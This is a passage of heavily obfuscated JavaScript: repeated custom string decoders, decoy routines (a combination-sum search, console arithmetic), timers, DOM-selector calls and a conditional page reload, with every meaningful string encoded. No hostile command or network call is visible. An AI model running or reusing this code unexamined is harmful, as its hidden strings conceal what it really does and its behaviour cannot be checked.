Eobnocu(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=\"J<0m\\\"y$}|hd,NVn%GPw2[^T.gaFqsCjZOAkiRcWLoSKtpQIXlED~7BfHeMxY`Ub?v1u{*_8]4#+!56>/z9@=:3;)(&r\",UEYLbeV[q92_e0u[0x12]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x22]]=UEYLbeV[q92_e0u[0x12]].length,UEYLbeV[q92_e0u[0xb]]=[],UEYLbeV[-q92_e0u[0x8a]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8b]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x5]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x5]]<UEYLbeV[q92_e0u[0x22]];UEYLbeV[q92_e0u[0x5]]++){UEYLbeV[q92_e0u[0x1f]]=UEYLbeV[q92_e0u[0x1]].indexOf(UEYLbeV[q92_e0u[0x12]][UEYLbeV[q92_e0u[0x5]]]);if(UEYLbeV[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x16]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x16]]=UEYLbeV[q92_e0u[0x1f]]}else{X2UNESG(UEYLbeV[q92_e0u[0x16]]+=UEYLbeV[q92_e0u[0x1f]]*q92_e0u[0x17],UEYLbeV[-q92_e0u[0x8a]]|=UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0x8b]],UEYLbeV[q92_e0u[0x8b]]+=(UEYLbeV[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0xb]].push(UEYLbeV[-q92_e0u[0x8a]]&q92_e0u[0xc]),UEYLbeV[-q92_e0u[0x8a]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x8b]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x8b]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x16]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0xb]].push((UEYLbeV[-q92_e0u[0x8a]]|UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0x8b]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0xb]])}function kiQLMR(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=Eobnocu(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}if(kiQLMR(0x23d)+\"C\"in THu9Qk){UiekLz()}function UiekLz(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8c]]=m6TllSC(function(...Eobnocu){X2UNESG(Eobnocu[q92_e0u[0x0]]=q92_e0u[0x12],Eobnocu[q92_e0u[0x12]]=[],Eobnocu[q92_e0u[0x8d]]=Eobnocu[q92_e0u[0x4]].length,Eobnocu[q92_e0u[0x4]].sort((Eobnocu,UEYLbeV)=>Eobnocu-UEYLbeV),UEYLbeV[-q92_e0u[0x56]](Eobnocu[q92_e0u[0x12]],[],q92_e0u[0x4],Eobnocu[q92_e0u[0x8d]],Eobnocu[q92_e0u[0x4]],Eobnocu[q92_e0u[0x1]]));return Eobnocu[q92_e0u[0x12]]},q92_e0u[0x12]),UEYLbeV[-q92_e0u[0x56]]=function(Eobnocu,UiekLz,g_XoV6h,wEmN7Z,xz2lO2f,bw3EU0){var v6Mfb9=q92_e0u[0x31],u1oO1ua;if(bw3EU0<q92_e0u[0x4])return;if(bw3EU0===q92_e0u[0x4])return Eobnocu.push(UiekLz);for(u1oO1ua=g_XoV6h;u1oO1ua<wEmN7Z;u1oO1ua++){if(xz2lO2f[u1oO1ua]>bw3EU0)break;if(u1oO1ua>g_XoV6h&&xz2lO2f[u1oO1ua]===xz2lO2f[u1oO1ua-q92_e0u[0x1]])continue;X2UNESG(v6Mfb9=K6TtnjK(kiQLMR(0x23e)).from(UiekLz),v6Mfb9.push(xz2lO2f[u1oO1ua]),UEYLbeV[-q92_e0u[0x56]](Eobnocu,v6Mfb9,u1oO1ua+q92_e0u[0x1],wEmN7Z,xz2lO2f,bw3EU0-xz2lO2f[u1oO1ua]))}},K6TtnjK(kiQLMR(0x23f)).log(UEYLbeV[q92_e0u[0x8c]]))}if(u1oO1ua[kiQLMR(q92_e0u[0x93])][kiQLMR(q92_e0u[0x96])]==kiQLMR(q92_e0u[0x97])){X2UNESG(m6TllSC(wEmN7Z),m6TllSC(g_XoV6h));function g_XoV6h(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x6]]=\")LZYNHdAPeI=~>0a[7xO@}f#UXSv]cV,BD4`qh!*uko<:J%2\\\"$t;?EwQzFGl|39{&^TiC_/.mK5rsn61pyR+8bgj(MW\",UEYLbeV[q92_e0u[0x21]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x8e]]=UEYLbeV[q92_e0u[0x21]].length,UEYLbeV[-q92_e0u[0x91]]=[],UEYLbeV[q92_e0u[0x9]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x90]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x5]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x5]]<UEYLbeV[q92_e0u[0x8e]];UEYLbeV[q92_e0u[0x5]]++){UEYLbeV[-q92_e0u[0x8f]]=UEYLbeV[q92_e0u[0x6]].indexOf(UEYLbeV[q92_e0u[0x21]][UEYLbeV[q92_e0u[0x5]]]);if(UEYLbeV[-q92_e0u[0x8f]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x8]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x8]]=UEYLbeV[-q92_e0u[0x8f]]}else{X2UNESG(UEYLbeV[q92_e0u[0x8]]+=UEYLbeV[-q92_e0u[0x8f]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x9]]|=UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x90]],UEYLbeV[q92_e0u[0x90]]+=(UEYLbeV[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[-q92_e0u[0x91]].push(UEYLbeV[q92_e0u[0x9]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x9]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x90]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x90]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x8]]>-q92_e0u[0x1]){UEYLbeV[-q92_e0u[0x91]].push((UEYLbeV[q92_e0u[0x9]]|UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x90]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[-q92_e0u[0x91]])}function wEmN7Z(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=g_XoV6h(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}UEYLbeV[-q92_e0u[0x92]]=v6Mfb9[-q92_e0u[0x43]][kiQLMR(0x243)]()+v6Mfb9[-q92_e0u[0x43]][kiQLMR(0x244)]()-v6Mfb9[-q92_e0u[0x43]][wEmN7Z(0x245)](wEmN7Z(0x246));if(UEYLbeV[-q92_e0u[0x92]]>=-q92_e0u[0x76]){UEYLbeV[q92_e0u[0x21]]=q92_e0u[0x1]}X2UNESG(v6Mfb9[-q92_e0u[0x87]][wEmN7Z(0x247)](u1oO1ua[wEmN7Z(0x248)+wEmN7Z(0x249)](v6Mfb9[q92_e0u[0x6]])),DDixp3(K6TtnjK(wEmN7Z(0x24a)))[wEmN7Z(0x24b)](wEmN7Z(0x24c)+wEmN7Z(0x24d)+q92_e0u[0x18],[v6Mfb9[-q92_e0u[0x87]]]));if(UEYLbeV[q92_e0u[0x21]]==q92_e0u[0x1]||u1oO1ua[wEmN7Z(0x24e)]){u1oO1ua[wEmN7Z(0x24f)]()}}else{X2UNESG(v6Mfb9[-q92_e0u[0x87]][kiQLMR(0x250)](u1oO1ua[kiQLMR(0x251)](v6Mfb9[q92_e0u[0x6]])),DDixp3(K6TtnjK(kiQLMR(0x252)))[kiQLMR(0x253)](kiQLMR(0x254)+kiQLMR(0x255)+q92_e0u[0x18],[v6Mfb9[-q92_e0u[0x87]]]))}DDixp3(kiQLMR(0x256))[kiQLMR(0x257)]();if(u1oO1ua[kiQLMR(q92_e0u[0x93])][kiQLMR(q92_e0u[0x95])]>q92_e0u[0x4]&&!u1oO1ua[kiQLMR(0x259)]){UEYLbeV[q92_e0u[0x94]]=v6Mfb9[-q92_e0u[0x87]][kiQLMR(0x25a)]()[kiQLMR(0x25b)]-u1oO1ua[kiQLMR(q92_e0u[0x93])][kiQLMR(q92_e0u[0x95])];if(UEYLbeV[q92_e0u[0x94]]>q92_e0u[0x4]){v6Mfb9[-q92_e0u[0x87]][kiQLMR(0x25c)](kiQLMR(0x25d)+(u1oO1ua[kiQLMR(q92_e0u[0x93])][kiQLMR(q92_e0u[0x96])]==kiQLMR(q92_e0u[0x97])?\"\":kiQLMR(0x25e))+kiQLMR(0x25f)+UEYLbeV[q92_e0u[0x94]]+\")\")[kiQLMR(0x260)]()}}if(!u1oO1ua[kiQLMR(0x261)]){X2UNESG(m6TllSC(xz2lO2f),m6TllSC(bw3EU0));function xz2lO2f(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x6]]=\")z}8,5:/@~;\\\"<u&$vy?0wfmPZkGCBnSgibatWXcFLAIUqHoV|+17K!es[*4YQ3p`_>N=jEJ6%d2r9]^TRDM.xl#h{(O\",UEYLbeV[q92_e0u[0x12]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x22]]=UEYLbeV[q92_e0u[0x12]].length,UEYLbeV[q92_e0u[0xb]]=[],UEYLbeV[-q92_e0u[0x98]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x5b]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x5]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x5]]<UEYLbeV[q92_e0u[0x22]];UEYLbeV[q92_e0u[0x5]]++){UEYLbeV[-q92_e0u[0x86]]=UEYLbeV[q92_e0u[0x6]].indexOf(UEYLbeV[q92_e0u[0x12]][UEYLbeV[q92_e0u[0x5]]]);if(UEYLbeV[-q92_e0u[0x86]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x16]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x16]]=UEYLbeV[-q92_e0u[0x86]]}else{X2UNESG(UEYLbeV[q92_e0u[0x16]]+=UEYLbeV[-q92_e0u[0x86]]*q92_e0u[0x17],UEYLbeV[-q92_e0u[0x98]]|=UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0x5b]],UEYLbeV[q92_e0u[0x5b]]+=(UEYLbeV[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0xb]].push(UEYLbeV[-q92_e0u[0x98]]&q92_e0u[0xc]),UEYLbeV[-q92_e0u[0x98]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x5b]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x5b]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x16]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0xb]].push((UEYLbeV[-q92_e0u[0x98]]|UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0x5b]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0xb]])}function bw3EU0(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=xz2lO2f(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}if(K6TtnjK(bw3EU0(0x262)+q92_e0u[0x85])[bw3EU0(0x263)][bw3EU0(0x264)][bw3EU0(0x265)](bw3EU0(0x266)+u1oO1ua[bw3EU0(0x267)])!=q92_e0u[0x1]&&!u1oO1ua[bw3EU0(0x268)]&&!u1oO1ua[bw3EU0(0x269)]){u1oO1ua[bw3EU0(0x26a)][bw3EU0(0x26b)]()}}},v6Mfb9[q92_e0u[0x1]][Eobnocu(0x26c)]*q92_e0u[0x99]))},q92_e0u[0x12])))},[g_XoV6h(0x26d)]:function(){if(!this[g_XoV6h(q92_e0u[0x9a])]){if(g_XoV6h(0x26e)in THu9Qk){DDixp3()}function DDixp3(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x4],m6TllSC(u1oO1ua),m6TllSC(UEYLbeV));function v6Mfb9(DDixp3){var v6Mfb9=\"Du.}w&7>[PsSB$]RvL;KxkyFQ=!14e+_H,jlN|J{qYbaI8z62d0Ep(A`^\\\"f~*hC?t<:V@%c#35WOi/TZ)9UGorMXngm\",kiQLMR,UEYLbeV,u1oO1ua,g_XoV6h,kE9EMRS,fFTEBms,Eobnocu;X2UNESG(kiQLMR=\"\"+(DDixp3||\"\"),UEYLbeV=kiQLMR.length,u1oO1ua=[],g_XoV6h=q92_e0u[0x4],kE9EMRS=q92_e0u[0x4],fFTEBms=-q92_e0u[0x1]);for(Eobnocu=q92_e0u[0x4];Eobnocu<UEYLbeV;Eobnocu++){var UiekLz=v6Mfb9.indexOf(kiQLMR[Eobnocu]);if(UiekLz===-q92_e0u[0x1])continue;if(fFTEBms<q92_e0u[0x4]){fFTEBms=UiekLz}else{X2UNESG(fFTEBms+=UiekLz*q92_e0u[0x17],g_XoV6h|=fFTEBms<<kE9EMRS,kE9EMRS+=(fFTEBms&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(g_XoV6h&q92_e0u[0xc]),g_XoV6h>>=q92_e0u[0x5],kE9EMRS-=q92_e0u[0x5])}while(kE9EMRS>q92_e0u[0x8]);fFTEBms=-q92_e0u[0x1]}}if(fFTEBms>-q92_e0u[0x1]){u1oO1ua.push((g_XoV6h|fFTEBms<<kE9EMRS)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function kiQLMR(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=v6Mfb9(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}function UEYLbeV(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];return DDixp3[q92_e0u[0x4]][q92_e0u[0x1]]*q92_e0u[0x9d]+(DDixp3[q92_e0u[0x4]][q92_e0u[0x4]]<q92_e0u[0x4]?q92_e0u[0x9c]|DDixp3[q92_e0u[0x4]][q92_e0u[0x4]]:DDixp3[q92_e0u[0x4]][q92_e0u[0x4]])}function u1oO1ua(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],m6TllSC(kiQLMR),m6TllSC(v6Mfb9));function v6Mfb9(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x6]]=\"xcPt(F]h<m,Y>D=&KZ+:*i0vH98}O?1j/uz\\\"!^ISdGQbVJlq6#ns%CEL|)eWoyr{;UBN_75A@fTMg2`.aw$[XR43k~p\",DDixp3[q92_e0u[0x12]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x2]]=DDixp3[q92_e0u[0x12]].length,DDixp3[q92_e0u[0xb]]=[],DDixp3[q92_e0u[0x18]]=q92_e0u[0x4],DDixp3[q92_e0u[0x24]]=q92_e0u[0x4],DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x13]]=q92_e0u[0x4];DDixp3[q92_e0u[0x13]]<DDixp3[q92_e0u[0x2]];DDixp3[q92_e0u[0x13]]++){DDixp3[-q92_e0u[0x9b]]=DDixp3[q92_e0u[0x6]].indexOf(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x13]]]);if(DDixp3[-q92_e0u[0x9b]]===-q92_e0u[0x1])continue;if(DDixp3[q92_e0u[0x16]]<q92_e0u[0x4]){DDixp3[q92_e0u[0x16]]=DDixp3[-q92_e0u[0x9b]]}else{X2UNESG(DDixp3[q92_e0u[0x16]]+=DDixp3[-q92_e0u[0x9b]]*q92_e0u[0x17],DDixp3[q92_e0u[0x18]]|=DDixp3[q92_e0u[0x16]]<<DDixp3[q92_e0u[0x24]],DDixp3[q92_e0u[0x24]]+=(DDixp3[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0xb]].push(DDixp3[q92_e0u[0x18]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x18]]>>=q92_e0u[0x5],DDixp3[q92_e0u[0x24]]-=q92_e0u[0x5])}while(DDixp3[q92_e0u[0x24]]>q92_e0u[0x8]);DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(DDixp3[q92_e0u[0x16]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0xb]].push((DDixp3[q92_e0u[0x18]]|DDixp3[q92_e0u[0x16]]<<DDixp3[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0xb]])}function kiQLMR(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=v6Mfb9(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}switch(((DDixp3[q92_e0u[0x4]]&q92_e0u[0x9c])!==q92_e0u[0x4])*q92_e0u[0x1]+(DDixp3[q92_e0u[0x4]]<q92_e0u[0x4])*q92_e0u[0x12]){case q92_e0u[0x4]:return[DDixp3[q92_e0u[0x4]]%q92_e0u[0x9c],K6TtnjK(g_XoV6h(q92_e0u[0x1a7])).trunc(DDixp3[q92_e0u[0x4]]/q92_e0u[0x9d])];case q92_e0u[0x1]:return[DDixp3[q92_e0u[0x4]]%q92_e0u[0x9c]-q92_e0u[0x9c],K6TtnjK(kiQLMR(q92_e0u[0x9f])).trunc(DDixp3[q92_e0u[0x4]]/q92_e0u[0x9d])+q92_e0u[0x1]];case q92_e0u[0x12]:return[((DDixp3[q92_e0u[0x4]]+q92_e0u[0x9c])%q92_e0u[0x9c]+q92_e0u[0x9c])%q92_e0u[0x9c],K6TtnjK(kiQLMR(0x271)+q92_e0u[0x9e]).round(DDixp3[q92_e0u[0x4]]/q92_e0u[0x9d])];case q92_e0u[0x2]:return[DDixp3[q92_e0u[0x4]]%q92_e0u[0x9c],K6TtnjK(kiQLMR(q92_e0u[0x9f])).trunc(DDixp3[q92_e0u[0x4]]/q92_e0u[0x9d])]}}X2UNESG(DDixp3[q92_e0u[0x6]]=UEYLbeV([q92_e0u[0x12],q92_e0u[0xb]]),DDixp3[q92_e0u[0x21]]=UEYLbeV([q92_e0u[0x1],q92_e0u[0x12]]),DDixp3[q92_e0u[0x12]]=DDixp3[q92_e0u[0x6]]+DDixp3[q92_e0u[0x21]],DDixp3[q92_e0u[0xa0]]=DDixp3[q92_e0u[0x12]]-DDixp3[q92_e0u[0x21]],DDixp3[q92_e0u[0x17]]=DDixp3[q92_e0u[0xa0]]*q92_e0u[0x12],DDixp3[q92_e0u[0x9]]=DDixp3[q92_e0u[0x17]]/q92_e0u[0x12],K6TtnjK(kiQLMR(q92_e0u[0xa1])).log(u1oO1ua(DDixp3[q92_e0u[0x12]])),K6TtnjK(kiQLMR(q92_e0u[0xa1])).log(u1oO1ua(DDixp3[q92_e0u[0xa0]])),K6TtnjK(kiQLMR(q92_e0u[0xa1])).log(u1oO1ua(DDixp3[q92_e0u[0x17]])),K6TtnjK(kiQLMR(q92_e0u[0xa1])).log(u1oO1ua(DDixp3[q92_e0u[0x9]])))}this[g_XoV6h(q92_e0u[0xa2])](q92_e0u[0x33])}return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0xa2])]:function(DDixp3){var v6Mfb9,kiQLMR;X2UNESG(m6TllSC(u1oO1ua),m6TllSC(UEYLbeV));function UEYLbeV(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x1]]=\";mjEeAbi\\\"a)xNTIRB+w{Ogd51k/V3p!X?sLJFfy%|<cq(8Gt~$`vC^#2hn.[Y_oK,zS}DPMH9rQ>=*UuWl7@4]06Z&:\",DDixp3[q92_e0u[0x12]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x2]]=DDixp3[q92_e0u[0x12]].length,DDixp3[q92_e0u[0x75]]=[],DDixp3[q92_e0u[0x9]]=q92_e0u[0x4],DDixp3[-q92_e0u[0x4d]]=q92_e0u[0x4],DDixp3[-q92_e0u[0x12]]=-q92_e0u[0x1]);for(DDixp3[-q92_e0u[0x6b]]=q92_e0u[0x4];DDixp3[-q92_e0u[0x6b]]<DDixp3[q92_e0u[0x2]];DDixp3[-q92_e0u[0x6b]]++){DDixp3[q92_e0u[0x48]]=DDixp3[q92_e0u[0x1]].indexOf(DDixp3[q92_e0u[0x12]][DDixp3[-q92_e0u[0x6b]]]);if(DDixp3[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(DDixp3[-q92_e0u[0x12]]<q92_e0u[0x4]){DDixp3[-q92_e0u[0x12]]=DDixp3[q92_e0u[0x48]]}else{X2UNESG(DDixp3[-q92_e0u[0x12]]+=DDixp3[q92_e0u[0x48]]*q92_e0u[0x17],DDixp3[q92_e0u[0x9]]|=DDixp3[-q92_e0u[0x12]]<<DDixp3[-q92_e0u[0x4d]],DDixp3[-q92_e0u[0x4d]]+=(DDixp3[-q92_e0u[0x12]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0x75]].push(DDixp3[q92_e0u[0x9]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x9]]>>=q92_e0u[0x5],DDixp3[-q92_e0u[0x4d]]-=q92_e0u[0x5])}while(DDixp3[-q92_e0u[0x4d]]>q92_e0u[0x8]);DDixp3[-q92_e0u[0x12]]=-q92_e0u[0x1]}}if(DDixp3[-q92_e0u[0x12]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0x75]].push((DDixp3[q92_e0u[0x9]]|DDixp3[-q92_e0u[0x12]]<<DDixp3[-q92_e0u[0x4d]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0x75]])}function u1oO1ua(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=UEYLbeV(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}v6Mfb9=this;if(v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](u1oO1ua(0x276))[u1oO1ua(0x277)](u1oO1ua(0x278))&&!v6Mfb9[u1oO1ua(q92_e0u[0xa3])][u1oO1ua(0x27a)]){return q92_e0u[0x2d]}if(v6Mfb9[u1oO1ua(0x27b)]&&!v6Mfb9[u1oO1ua(0x27c)]){return q92_e0u[0x2d]}if(DDixp3==q92_e0u[0x33]){K6TtnjK(u1oO1ua(0x27d))(v6Mfb9[u1oO1ua(0x27e)])}X2UNESG(kiQLMR=v6Mfb9[u1oO1ua(q92_e0u[0xa3])][u1oO1ua(q92_e0u[0xa4])]>=q92_e0u[0xa5]?v6Mfb9[u1oO1ua(q92_e0u[0xa3])][u1oO1ua(q92_e0u[0xa4])]:q92_e0u[0xa5],v6Mfb9[u1oO1ua(0x280)](function(){m6TllSC(UEYLbeV);function DDixp3(DDixp3){var UEYLbeV=\"i1LPcoaXFrYpWf0Q*B6gtR?M}SUA$[sD_2Nzh%yE\\\":9j^.@x5=k|K/w3Zbe(&`v#8dGCH<n7u!I{,4T+>]JlVmq~O);\",v6Mfb9,kiQLMR,u1oO1ua,g_XoV6h,kE9EMRS,fFTEBms,Eobnocu;X2UNESG(v6Mfb9=\"\"+(DDixp3||\"\"),kiQLMR=v6Mfb9.length,u1oO1ua=[],g_XoV6h=q92_e0u[0x4],kE9EMRS=q92_e0u[0x4],fFTEBms=-q92_e0u[0x1]);for(Eobnocu=q92_e0u[0x4];Eobnocu<kiQLMR;Eobnocu++){var UiekLz=UEYLbeV.indexOf(v6Mfb9[Eobnocu]);if(UiekLz===-q92_e0u[0x1])continue;if(fFTEBms<q92_e0u[0x4]){fFTEBms=UiekLz}else{X2UNESG(fFTEBms+=UiekLz*q92_e0u[0x17],g_XoV6h|=fFTEBms<<kE9EMRS,kE9EMRS+=(fFTEBms&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(g_XoV6h&q92_e0u[0xc]),g_XoV6h>>=q92_e0u[0x5],kE9EMRS-=q92_e0u[0x5])}while(kE9EMRS>q92_e0u[0x8]);fFTEBms=-q92_e0u[0x1]}}if(fFTEBms>-q92_e0u[0x1]){u1oO1ua.push((g_XoV6h|fFTEBms<<kE9EMRS)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function UEYLbeV(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=DDixp3(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}v6Mfb9[UEYLbeV(0x281)]=K6TtnjK(UEYLbeV(0x282))(function(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x4],m6TllSC(kiQLMR));function UEYLbeV(DDixp3){var UEYLbeV=\"5NAKkdrLXSeiobB_9&^8EIjRT(#\\\".GwQF!fpDa7HvC);=}us?J|]M2yU{*x0+1%h@c:/W4qY6t$z`V~[m3,gZOn>lP<\",kiQLMR,v6Mfb9,u1oO1ua,g_XoV6h,kE9EMRS,fFTEBms,Eobnocu;X2UNESG(kiQLMR=\"\"+(DDixp3||\"\"),v6Mfb9=kiQLMR.length,u1oO1ua=[],g_XoV6h=q92_e0u[0x4],kE9EMRS=q92_e0u[0x4],fFTEBms=-q92_e0u[0x1]);for(Eobnocu=q92_e0u[0x4];Eobnocu<v6Mfb9;Eobnocu++){var UiekLz=UEYLbeV.indexOf(kiQLMR[Eobnocu]);if(UiekLz===-q92_e0u[0x1])continue;if(fFTEBms<q92_e0u[0x4]){fFTEBms=UiekLz}else{X2UNESG(fFTEBms+=UiekLz*q92_e0u[0x17],g_XoV6h|=fFTEBms<<kE9EMRS,kE9EMRS+=(fFTEBms&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(g_XoV6h&q92_e0u[0xc]),g_XoV6h>>=q92_e0u[0x5],kE9EMRS-=q92_e0u[0x5])}while(kE9EMRS>q92_e0u[0x8]);fFTEBms=-q92_e0u[0x1]}}if(fFTEBms>-q92_e0u[0x1]){u1oO1ua.push((g_XoV6h|fFTEBms<<kE9EMRS)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function kiQLMR(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=UEYLbeV(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}v6Mfb9[kiQLMR(0x283)](q92_e0u[0x33])},kiQLMR)}))},[g_XoV6h(0x284)]:function(v6Mfb9){var kiQLMR,UEYLbeV,u1oO1ua;m6TllSC(Eobnocu);function 